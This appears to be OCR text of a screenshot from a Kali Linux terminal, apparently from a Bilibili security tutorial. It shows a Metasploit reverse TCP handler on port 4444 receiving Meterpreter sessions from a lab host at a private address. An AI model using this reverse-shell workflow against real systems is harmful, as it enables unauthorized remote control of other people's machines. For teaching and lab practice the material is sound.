 Applications Places Terminal Mon 04:03
root@kali: ~
网络小骑士 bilibili 网络安全B站官方 bilibili
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter >